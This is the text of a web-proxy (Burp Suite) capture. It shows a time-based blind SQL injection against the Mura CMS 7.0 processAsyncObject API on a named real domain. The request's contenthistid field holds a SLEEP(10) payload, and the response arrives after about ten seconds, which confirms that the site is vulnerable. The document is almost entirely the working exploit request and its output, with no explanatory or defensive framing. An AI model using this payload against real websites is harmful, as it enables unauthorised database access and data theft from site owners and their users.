 Request
Pretty Raw Hex
\n
1 POST /index.cfm/_api/json/v1/default/?method=processAsyncObject HTTP/2
2 Host: pennydesigns.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 106
5
6 object=displayregion&contenthistid=x%5c' AND (SELECT 3504 FROM (SELECT(SLEEP(10)))MQYa)-- Arrv&previewid=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Tue, 14 May 2024 14:43:48 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 257
6 Set-Cookie: cfid=e3269107-d3fe-44a0-bc52-b7b7add3b2a9;Path=/;Expires=Mon, 03-Jun-2024 16:21:42 GMT;HTTPOnly
7 Set-Cookie: cftoken=0;Path=/;Expires=Mon, 03-Jun-2024 16:21:42 GMT;HTTPOnly
8 Set-Cookie: MXP_TRACKINGID=DA235F18-F476-4143-A05FCBAED4900220;Path=/;Expires=Wed, 13-May-2054 22:35:08 GMT;HTTPOnly
9 Set-Cookie: mobileFormat=false;Path=/;Expires=Wed, 13-May-2054 22:35:08 GMT;HTTPOnly
10 Strict-Transport-Security: max-age=1200
11 Generator: Mura CMS 7.0
12 Content-Language: en-US
13 X-Powered-By: PleskLin
14
15 {
"data":{
"html":"<div class=\"mura-region\"><div class=\"mura-region-local\"></div></div>"
},
"params":{
"previewid":"1",
"siteid":"default",
"object":"displayregion",
"fieldnames":"object,contenthistid,previewid"
},
"method":"processAsyncObject",
"apiversion":"v1"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 3
Request cookies 0
Request headers 6
Response headers 12
Inspector
Notes
Done
898 bytes | 10,274 millis
Event log (14) All issues (1)
Memory: 221.2MB